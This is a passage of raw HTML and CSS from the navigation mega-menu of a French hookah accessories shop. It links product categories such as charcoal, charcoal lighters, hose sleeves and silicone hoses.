5px;}.elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button:hover, .elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button:focus{color:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button:hover svg, .elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-0de1d55 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23206 .elementor-element.elementor-element-5ca46aa{text-align:center;}.elementor-23206 .elementor-element.elementor-element-5ca46aa img{width:125px;transition-duration:1.2s;}.elementor-23206 .elementor-element.elementor-element-5ca46aa:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button:hover, .elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button:focus{color:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button:hover svg, .elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-6f8f611 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23206 .elementor-element.elementor-element-26536a5{text-align:center;}.elementor-23206 .elementor-element.elementor-element-26536a5 img{width:125px;transition-duration:1.2s;}.elementor-23206 .elementor-element.elementor-element-26536a5:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button:hover, .elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button:focus{color:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button:hover svg, .elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}</style>		<div data-elementor-type="wp-post" data-elementor-id="23206" class="elementor elementor-23206" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f54df3c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f54df3c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-615f3321" data-id="615f3321" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-52bc44e6" data-id="52bc44e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7eb4061c elementor-widget elementor-widget-image" data-id="7eb4061c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/charbons/charbons-auto-allumants/">
							<img  width="264" height="264" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-auto-allumant.jpg" class="attachment-large size-large wp-image-23893" alt="charbon auto allumant" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-auto-allumant.jpg 264w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-auto-allumant-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-auto-allumant-100x100.jpg 100w" sizes="(max-width: 264px) 100vw, 264px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-38975c6b elementor-align-center elementor-widget elementor-widget-button" data-id="38975c6b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/charbons/charbons-auto-allumants/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Charbon auto-allumant</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4a2af61d" data-id="4a2af61d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-561ff1c6 elementor-widget elementor-widget-image" data-id="561ff1c6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/charbons/charbons-naturels/">
							<img  width="800" height="800" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel.jpg" class="attachment-large size-large wp-image-23894" alt="charbon naturel" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel.jpg 800w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-706a66d9 elementor-align-center elementor-widget elementor-widget-button" data-id="706a66d9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/charbons/charbons-naturels/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Charbon naturel</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-0de1d55" data-id="0de1d55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ca46aa elementor-widget elementor-widget-image" data-id="5ca46aa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/accessoires/allume-charbon/">
							<img  width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1.jpg" class="attachment-large size-large wp-image-30200" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d14a690 elementor-align-center elementor-widget elementor-widget-button" data-id="d14a690" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/allume-charbon/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Allume-charbon</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6f8f611" data-id="6f8f611" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26536a5 elementor-widget elementor-widget-image" data-id="26536a5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/accessoires/porte-charbon/">
							<img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-30217" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon.jpg" class="attachment-large size-large wp-image-30217" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f722497 elementor-align-center elementor-widget elementor-widget-button" data-id="f722497" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/porte-charbon/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">porte-charbon</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5f5f143" data-id="5f5f143" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-23190" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-23190"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="Tuyaux"><a href="https://www.narguiluxe.com/categorie-produit/tuyaux/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Tuyaux</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="23211" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-23211 .elementor-element.elementor-element-fb5c573:not(.elementor-motion-effects-element-type-background), .elementor-23211 .elementor-element.elementor-element-fb5c573 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23211 .elementor-element.elementor-element-fb5c573{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;}.elementor-23211 .elementor-element.elementor-element-fb5c573 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23211 .elementor-element.elementor-element-50f8dc14 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23211 .elementor-element.elementor-element-150985f4{text-align:center;}.elementor-23211 .elementor-element.elementor-element-150985f4 img{width:125px;transition-duration:1.2s;}.elementor-23211 .elementor-element.elementor-element-150985f4:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23211 .elementor-element.elementor-element-18973965 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23211 .elementor-element.elementor-element-18973965 .elementor-button:hover, .elementor-23211 .elementor-element.elementor-element-18973965 .elementor-button:focus{color:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-18973965 .elementor-button:hover svg, .elementor-23211 .elementor-element.elementor-element-18973965 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-9cdff40 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23211 .elementor-element.elementor-element-4f6f589{text-align:center;}.elementor-23211 .elementor-element.elementor-element-4f6f589 img{width:125px;transition-duration:1.2s;}.elementor-23211 .elementor-element.elementor-element-4f6f589:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23211 .elementor-element.elementor-element-7d02ef5 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23211 .elementor-element.elementor-element-7d02ef5 .elementor-button:hover, .elementor-23211 .elementor-element.elementor-element-7d02ef5 .elementor-button:focus{color:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-7d02ef5 .elementor-button:hover svg, .elementor-23211 .elementor-element.elementor-element-7d02ef5 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-6c1e5f2a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23211 .elementor-element.elementor-element-7d12e09d{text-align:center;}.elementor-23211 .elementor-element.elementor-element-7d12e09d img{width:125px;transition-duration:1.2s;}.elementor-23211 .elementor-element.elementor-element-7d12e09d:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23211 .elementor-element.elementor-element-2a984024 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23211 .elementor-element.elementor-element-2a984024 .elementor-button:hover, .elementor-23211 .elementor-element.elementor-element-2a984024 .elementor-button:focus{color:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-2a984024 .elementor-button:hover svg, .elementor-23211 .elementor-element.elementor-element-2a984024 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-7e6d948 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23211 .elementor-element.elementor-element-7792c58{text-align:center;}.elementor-23211 .elementor-element.elementor-element-7792c58 img{width:125px;transition-duration:1.2s;}.elementor-23211 .elementor-element.elementor-element-7792c58:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23211 .elementor-element.elementor-element-a1aca35 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23211 .elementor-element.elementor-element-a1aca35 .elementor-button:hover, .elementor-23211 .elementor-element.elementor-element-a1aca35 .elementor-button:focus{color:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-a1aca35 .elementor-button:hover svg, .elementor-23211 .elementor-element.elementor-element-a1aca35 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}</style>		<div data-elementor-type="wp-post" data-elementor-id="23211" class="elementor elementor-23211" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fb5c573 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fb5c573" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7e8da8e3" data-id="7e8da8e3" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-50f8dc14" data-id="50f8dc14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-150985f4 elementor-widget elementor-widget-image" data-id="150985f4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/accessoires/embouts-hygieniques/">
							<img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-30219" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique.jpg" class="attachment-large size-large wp-image-30219" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-18973965 elementor-align-center elementor-widget elementor-widget-button" data-id="18973965" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/embouts-hygieniques/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">embouts hygiéniques</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-9cdff40" data-id="9cdff40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f6f589 elementor-widget elementor-widget-image" data-id="4f6f589" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/tuyaux/manches-pour-tuyaux/">
							<img  width="655" height="656" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau.jpg" class="attachment-large size-large wp-image-23890" alt="manche pour tuyau" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau.jpg 655w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau-600x601.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau-100x100.jpg 100w" sizes="(max-width: 655px) 100vw, 655px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-7d02ef5 elementor-align-center elementor-widget elementor-widget-button" data-id="7d02ef5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/tuyaux/manches-pour-tuyaux/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Manches pour tuyaux</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6c1e5f2a" data-id="6c1e5f2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d12e09d elementor-widget elementor-widget-image" data-id="7d12e09d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/tuyaux/tuyaux-complets/">
							<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23891" alt="tuyau complet" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1.jpg" /><noscript><img loading="lazy" width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1.jpg" class="attachment-large size-large wp-image-23891" alt="tuyau complet" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-2a984024 elementor-align-center elementor-widget elementor-widget-button" data-id="2a984024" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/tuyaux/tuyaux-complets/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Tuyaux complets</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7e6d948" data-id="7e6d948" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7792c58 elementor-widget elementor-widget-image" data-id="7792c58" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/tuyaux/silicone/">
							<img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-30222" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone.jpg" class="attachment-large size-large wp-image-30222" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone.jpg 1000w, 